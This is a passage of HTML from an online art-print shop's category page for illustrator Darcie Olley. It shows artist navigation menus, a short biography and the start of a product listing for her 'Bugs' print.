        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lizzie-prestt.html">Lizzie Prestt</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lucy-merriman.html">Lucy Merriman</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lucy-muss.html">Lucy Muss</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/luxe-poster-co.html">Luxe Poster Co</a>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://eastendprints.co.uk/categories/artists-m-r.html">Artists: M - R</a>
        <a class="navList-toggle" data-collapsible="navList-category-420"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-420">
                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists-m-r/magnus-myhre.html">Magnus Myhre</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mahin-hussain.html">Mahin Hussain</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mareike-boehmer.html">Mareike Boehmer</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mark-harrison.html">Mark Harrison</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/marina-ester-castaldo.html">Marina Ester Castaldo</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/matchbox-labels.html">Matchbox Labels</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/miho-art-studio.html">Miho Art Studio</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mike-hall.html">Mike Hall</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/min-pin.html">Min Pin</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mother-sun-studio.html">Mother &amp; Sun Studio</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/msgonzalez.html">MsGonzalez</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/native-state.html">The Native State</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nancy-mckie.html">Nancy McKie</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/natalie-cass.html">Natalie Cass</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/artists/artists-m-r/Natural-History-Museum/">Natural History Museum</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nia-beynon.html">Nia Beynon</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nice-draws.html">Nice Draws</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nichola-cowdery.html">Nichola Cowdery</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/ohh-deer.html">OHH DEER</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/oh-fine-art.html">Oh Fine! Art</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/olivia-axson.html">Olivia Axson</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/one-gog.html">One Gog</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/oshe-pop.html">Oshe POP!</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/parrott-paints.html">Parrott Paints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/philip-sheffield.html">Philip Sheffield</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/places-spaces-art-co.html">Places &amp; Spaces Art Co</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/planet-patrol.html">Planet Patrol</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/poet-and-painter.html">Poet and Painter</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/printer-johnson.html">Printer Johnson</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/the-print-republic.html">The Print Republic</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rachel-lee.html">Rachel Lee</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rafael-farias.html">Rafael Farias</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rocket-jack-design.html">Rocket Jack</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rocket-68.html">Rocket 68</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rosi-feist.html">Rosi Feist</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rude.html">Rude </a>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://eastendprints.co.uk/categories/artists/artists-s-z.html">Artists: S - Z</a>
        <a class="navList-toggle" data-collapsible="navList-category-421"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-421">
                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sammy-hearn.html">Sammy Hearn</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sandra-poliakov.html">Sandra Poliakov</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/say-it-with-songs.html">Say It With Songs</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/scribbler.html">Scribbler </a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sean-butler.html">Sean Butler</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/seekprint.html">Seekprint</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/seventy-tree.html">Seventy Tree</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/shatha-dafai.html">Shatha Dafai</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/she-snacks-and-paints.html">She Snacks and Paints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/shio.html">SHIO</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/showmemars.html">ShowMeMars</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sifa-mustafa.html">Sifa Mustafa</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/simplyextrajordanary.html">SimplyExtraJordanary</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sisi-and-seb.html">Sisi and Seb</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sofia-doudine.html">Sofia Doudine</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sophie-ward.html">Sophie Ward</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sshepaints.html">Sshepaints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/stephie-cardona.html">Stephie Cardona</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-stereo-typist.html">The Stereo Typist</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-cockatoo.html">Studio Cockatoo</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-eleni.html">Studio Eleni</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/studio-na-hili.html">Studio Na.Hili</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/summer-du-plessis.html">Summer du Plessis</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/sumuyya-khader.html">Sumuyya Khader</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sundry-society.html">Sundry Society</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/susana-paz.html">Susana Paz</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/susie-miller.html">Susie Miller</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/swifty-jazz.html">Swifty Jazz</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tartagain.html">Tartagain</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/telegramme-paper-company.html">Telegramme Paper Company</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/teresa-rego.html">Teresa Rego</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-13-prints.html">The 13 Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiffany-lynch.html">Tiffany Lynch</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiger-spirit.html">Tiger Spirit</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiny-riot.html">Tiny Riot</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tony-green.html">Tony Green</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tracie-andrews.html">Tracie Andrews</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tree-x-three.html">Tree x Three</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/twisted-rebel-designs.html">Twisted Rebel Designs</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vertigo-artography.html">Vertigo Artography</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vincent-trinidad.html">Vincent Trinidad</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vintage-by-hemingway.html">Vintage by Hemingway</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-violet-eclectic.html">The Violet Eclectic</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/violet-studio.html">Violet Studio</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wall-chart.html">Wall Chart </a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/will-clarke.html">Will Clarke</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wonder-and-rah.html">Wonder and Rah</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/woah-there-pickle.html">Woah There Pickle</a>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://eastendprints.co.uk/categories/inspiration/community.html">Community</a>
        <a class="navList-toggle" data-collapsible="navList-category-693"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-693">
                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/discover-black-artists.html">Discover Black Artists</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/discover-lgbtqia-artists">Discover LGBTQIA+ Artists</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/feminist">Feminist Artists &amp; Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/neurodiverse">Neurodiverse Artists &amp; Art Prints</a>
    </li>

        </ul>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://eastendprints.co.uk/categories/gifts.html">Gifts</a>
        <a class="navList-toggle" data-collapsible="navList-category-306"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-306">
                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/gifts-for-her.html">Gifts For Her</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/gifts-for-him.html">Gifts For Him</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/gifts-for-kids.html">Gifts for Kids</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/maximum-impact-art-gifts">Maximum Impact Art</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/funny-art-gifts">Funny Art Gifts</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/romantic-art-gifts">Romantic Art Gifts</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/gift-certificates">Gift Certificates</a>
    </li>

        </ul>
    </li>

        </ul>
    </div>

        <script nonce="">document.getElementById('sidebar-categories-nav').classList.remove('u-hiddenVisually');</script>


        <div id="facetedSearch" class="facetedSearch sidebarBlock">
    <div class="facetedSearch-refineFilters sidebarBlock">
    <h5 class="sidebarBlock-heading">
        Refine by
    </h5>

        No filters applied

</div>

    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink" data-collapsible>
        <span class="facetedSearch-toggle-text">
                Browse by Artist, Colour &amp; more

        </span>

        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-keyboard-arrow-up"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-keyboard-arrow-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div
            id="facetedSearch-navList"
            class="facetedSearch-navList blocker-container">
            <div class="accordion accordion--navList">
                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>

    <div data-content-region="sidebar_below_filter--global"><div data-layout-id="38b3b280-82d0-433d-bb89-a4bf92bdc8f0">       <div data-sub-layout-container="b2ad3fb7-021e-4a9f-9c3b-2723cac34bf1" data-layout-name="Layout">
    <style data-container-styling="b2ad3fb7-021e-4a9f-9c3b-2723cac34bf1">
        [data-sub-layout-container="b2ad3fb7-021e-4a9f-9c3b-2723cac34bf1"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="b2ad3fb7-021e-4a9f-9c3b-2723cac34bf1"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="2fac5127-ca3e-4a1a-a453-f8df1df54385">
        <style data-column-styling="2fac5127-ca3e-4a1a-a453-f8df1df54385">
            [data-sub-layout="2fac5127-ca3e-4a1a-a453-f8df1df54385"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="2fac5127-ca3e-4a1a-a453-f8df1df54385"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="2fac5127-ca3e-4a1a-a453-f8df1df54385"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1adb2790-1b1f-4777-88a3-aabe176b6442" data-placement-id="297e0070-8856-4711-956d-c87273f3e527" data-placement-status="ACTIVE"><style>
    #sd-image-1adb2790-1b1f-4777-88a3-aabe176b6442 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/original/image-manager/gift-vouchers-800x1000.jpg?t=1767791748') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: auto;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-1adb2790-1b1f-4777-88a3-aabe176b6442 * {
        margin: 0px;
    }

    #sd-image-1adb2790-1b1f-4777-88a3-aabe176b6442 img {
        width: auto;
        opacity: 0;

            height: auto;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-1adb2790-1b1f-4777-88a3-aabe176b6442 {
        }
    }
</style>

<div>
    <a href="https://eastendprints.co.uk/gift-certificates" role="button">
    <div id="sd-image-1adb2790-1b1f-4777-88a3-aabe176b6442" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/original/image-manager/gift-vouchers-800x1000.jpg?t=1767791748" alt="East End Prints Gift Vouchers">
    </div>
    </a>
</div>


</div>
    </div>
</div>

</div></div>
    <div data-content-region="sidebar_below_filter"></div>


     




     

    <div data-content-region="sidebar_bottom--global"></div>
    <div data-content-region="sidebar_bottom"></div>
</nav>
            </div>
</aside>

    <main class="page-content">
        <div data-content-region="category_below_header--global"></div>
        <div data-content-region="category_below_header"></div>
        
        <h1 class="page-heading">Darcie Olley</h1>
                
        <div class="category-banner category-banner--1" id="chiara-category-banner1"></div>
        <div class="category-banner category-banner--2" id="chiara-category-banner2"></div>
        
            <div class="chiara-category-mainImage">
            <picture>
                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/296x196/w/darcie_olley_category_image__86844.original.jpg">
                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/354x236/w/darcie_olley_category_image__86844.original.jpg">
                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/390x260/w/darcie_olley_category_image__86844.original.jpg">
                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/458x304/w/darcie_olley_category_image__86844.original.jpg">
                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/546x364/w/darcie_olley_category_image__86844.original.jpg">
                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/644x430/w/darcie_olley_category_image__86844.original.jpg">
                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/714x476/w/darcie_olley_category_image__86844.original.jpg">
                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/732x488/w/darcie_olley_category_image__86844.original.jpg">
                <img srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/872x578/w/darcie_olley_category_image__86844.original.jpg" alt="Darcie Olley" title="Darcie Olley" width="872" height="578">
            </picture>
            </div>

        <div class="chiara-category-description">
        <p style="text-align: center;">Darcie Olley is an illustrator and print designer, known for her colourful, fun and playful prints. She graduated from the Colchester School of Art in 2018, during which her final collection was selected by fashion designer Sir Paul Smith as the winner of the Nicole Abbott Award. Darcie&rsquo;s work is full of joy, fun and cuteness and is inspired in particular by her huge love for animals and nature. She uses a mixture of gouache, watercolour, acrylic, pencil and digital techniques to create vibrant and exciting outcomes.</p>
        <!-- snippet location categories -->
        </div>


        <div class="product-listing-container
            "
            
            id="product-listing-container">
                <div class="actionBar-headingWrapper">
        <h2 class="page-heading"></h2>
        <form class="actionBar" aria-label="Sort content" method="get" data-sort-by>
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By</label>
        <select class="form-select form-select--small" name="sort" id="sort">
            <option value="newest" >Newest</option>
            <option value="bestselling" selected>Bestselling</option>
            <option value="alphaasc" >Title A to Z</option>
            <option value="alphadesc" >Title Z to A</option>
            <option value="priceasc" >Price Ascending</option>
            <option value="pricedesc" >Price Descending</option>
        </select>
    </div>
</fieldset>
</form>

<a class="mobileSortBy-toggle" 
    data-collapsible="mobileSortBy-panel-" 
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="closed"
    data-group-collapsible="main">
    <span class="is-srOnly">Sort By</span>
    <i class="icon on" aria-hidden="true">Sort</i>
    <i class="icon off" aria-hidden="true"><svg><use xlink:href="#icon-close" /></svg></i>
</a>

<div class="mobileSortBy-panel" id="mobileSortBy-panel-" data-mobile-sort-by>
    <h4 class="mobile-panel-heading"><span class="mobile-panel-heading-ellipse">Sort By</span></h4>
    <a class="mobile-panel-close" href="#" data-collapsible="mobileSortBy-panel-" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true"></use></svg></a>
    <div class="mobileSortBy-panel-body" data-lock-body-scroll>
        <ul class="navList navList--mobileSelectList">
                <li class="navList-item"><a href="#" data-value="newest" class="navList-action">Newest</a></li>
                <li class="navList-item"><a href="#" data-value="bestselling" class="navList-action is-active">Bestselling</a></li>
                <li class="navList-item"><a href="#" data-value="alphaasc" class="navList-action">Title A to Z</a></li>
                <li class="navList-item"><a href="#" data-value="alphadesc" class="navList-action">Title Z to A</a></li>
                <li class="navList-item"><a href="#" data-value="priceasc" class="navList-action">Price Ascending</a></li>
                <li class="navList-item"><a href="#" data-value="pricedesc" class="navList-action">Price Descending</a></li>
        </ul>
    </div>
</div>
</div>

<form action="/compare" method='POST'  data-product-compare>
            <ul class="productGrid productGrid--maxCol3">
    <li class="product">
        <article class="card  " data-product-id="15392" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/bugs-by-darcie-olley.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15392/716762/DAROLL003-WOF__94165.1753267108.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15392/716762/DAROLL003-WOF__94165.1753267108.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15392/716762/DAROLL003-WOF__94165.1753267108.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15392/716762/DAROLL003-WOF__94165.1753267108.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15392/716762/DAROLL003-WOF__94165.1753267108.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15392/716762/DAROLL003-WOF__94165.1753267108.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15392/716762/DAROLL003-WOF__94165.1753267108.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15392/716762/DAROLL003-WOF__94165.1753267108.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15392/716762/DAROLL003-WOF__94165.1753267108.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15392/716762/DAROLL003-WOF__94165.1753267108.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Bugs by Darcie Olley Wide Oak Frame"
    title="Bugs by Darcie Olley Wide Oak Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15392/716757/1699639154855_118524_source_1658155618__89676.1753267106.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15392/716757/1699639154855_118524_source_1658155618__89676.1753267106.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15392/716757/1699639154855_118524_source_1658155618__89676.1753267106.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15392/716757/1699639154855_118524_source_1658155618__89676.1753267106.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15392/716757/1699639154855_118524_source_1658155618__89676.1753267106.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15392/716757/1699639154855_118524_source_1658155618__89676.1753267106.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15392/716757/1699639154855_118524_source_1658155618__89676.1753267106.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15392/716757/1699639154855_118524_source_1658155618__89676.1753267106.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15392/716757/1699639154855_118524_source_1658155618__89676.1753267106.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15392/716757/1699639154855_118524_source_1658155618__89676.1753267106.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Bugs by Darcie Olley Narrow Black Frame"
    title="Bugs by Darcie Olley Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/bugs-by-darcie-olley.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="15392">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=15392" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/bugs-by-darcie-olley.html" >Bugs by Darcie Olley</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
